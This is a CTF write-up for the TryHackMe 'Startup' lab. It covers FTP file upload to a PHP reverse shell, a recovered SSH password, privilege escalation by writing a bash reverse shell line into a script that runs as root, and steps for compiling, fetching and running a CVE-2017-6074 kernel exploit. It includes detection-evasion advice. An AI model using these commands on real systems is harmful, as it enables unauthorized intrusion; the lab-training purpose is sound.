Startup CTF Writeup
Ethical Hacking
TryHackMe —https://tryhackme.com/room/startup– Achira Thilakarathne

1. Overview
Nmap was able to find these open ports and the versions:

Most of these versions were vulnerable to DoS & DDoS attacks
2. Proof Of Concept
Firstly I ran the nmap scan shown in the overview, I investigated the website they have hosted on port 80, which had nothing useful, just text saying that the site is under maintenance


Then I checked gobuster for other hidden directories within the website using the common.txt wordlist provided default by kali linux, which I managed to find files directory.

After viewing the files directory, we can see the files that are available for us but most of these are useless but the ftp one, so since we have access to the ftp folder we should investigate the ftp port that’s open.


Apon trying to get into ftp with default names, I was able to get in using Anonymous username and Anonymous password, which means they have not properly configured their ftp. Not a vulnerability just lack of proper security measures.

And not only that we have full permission for the ftp folder, so here we can deploy a php web shell since we are able to view and execute it through the website. I used the default php reverse shell in kali, and executed it and was able to get the reverse shell


Reverse shell was taken from the port 1234 (Best put it on a common outgoing port to not get detected)



After that I upgraded the shell using:

python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
CTRL+Z
stty raw -echo; fg

After going through the machine and checking what files we have permissions to, The home directory had a Directory called Lennie which likely is a username, and I found a pcap inside of the incidents directory called suspicious.

A text file called recipe.txt included the first flag.

Apong analyzing the pcap and assistance from a another writeup (https://medium.com/@michaelshroud01/startup-tryhackme-ctf-walkthrough-78b198c44a1a0)



I was able to find the packet containing crucial information, which was a bunch of login attempts to the user account we got through the reverse shell, now that we have a username (Lennie) and password (c4ntg3t3n0ughsp1c3) we should try connecting to this through their ssh port that was open, and sure enough it was a success.


Was also able to find the second flag inside of the user.txt.

Within lennie’s there was a script folder, which had a planner.sh which we had permissions to execute, and which would run a print.sh in etc folder,




Here now that we have access to a bash script, I used a bash reverse shell,

And we can write the bash reverse shell and run the print.sh to execute the shell then we got root by listening on the main machine and the root flag is in the main directory

3. Extra Information

ftp | User: Anonymous Password: Annoynouse
Php reverse shell used | Default php reverse shell by kali
Bash reverse shell used | bash -i >& /dev/tcp/<IP>/4444 0>&1
Machine kernel | Linux 4.4 0 190 generic
Users | www-data, Lennie
Lennie ssh password | c4ntg3t3n0ughsp1c3

4. CVE-2017-6074 – Kernal Exploit
Before finding the scripts I found the kernal version had a exploit (CVE: 2017-6074)
Problem is that since it’s a kernal exploit the kernal might crash

Exploit: https://github.com/xairy/kernel-exploits/blob/master/CVE-2017-6074/trigger.c

Which didn’t work, because lennie isnt a admin but the work around to this is to locally compile and then transfer to the target machine:



Step 1: Identify the Target Architecture

- If you compile a program on a 64-bit machine, it won't run on a 32-bit machine. You need to know what the TryHackMe box is running.

On the target machine, run:

uname -m

If it says x86_64, it's 64-bit.

If it says i686 or i386, it's 32-bit.

Step 2: Compile on Your Kali Machine

Save the code to your Kali machine. Now, you need to compile it.

The Magic Flag (-static): When you compile normally, Linux links the program to shared system libraries (like .dll files in Windows). If the target machine has different library versions than your Kali machine, the exploit will crash with a "GLIBC not found" error. To prevent this, you tell gcc to bundle everything the program needs directly into the binary.

Run this on your Kali box:

# If the target is 64-bit (and your Kali is 64-bit):
gcc poc.c -o pwn_exploit -static

# If the target is 32-bit (you might need to install gcc-multilib first):
gcc -m32 poc.c -o pwn_exploit -static

Step 3: Serve the File from Kali

Now that you have the compiled binary (pwn_exploit), you need to host it so the target can download it.
On your Kali machine, in the same directory as the binary, start your Python web server:

python3 -m http.server 80

Step 4: Download it to the Target

Go back to your terminal connected to the TryHackMe box (as the user lennie). Move to a directory where you know you have write access, like /tmp.

cd /tmp
wget http://<YOUR_KALI_VPN_IP>/pwn_exploit

Step 5: Execute the Payload

When you download a file, Linux removes its "execute" permissions for security. You have to add them back before you can run it.

chmod +x pwn_exploit
./pwn_exploit

5. Conclusion

Make sure to configure all the plugins and services properly and remove default accounts and passwords, have strong passwords and make sure the public has the least of the resources accessible. Close unused ports.
TryHackMe CTF Writeup — For educational purposes only.

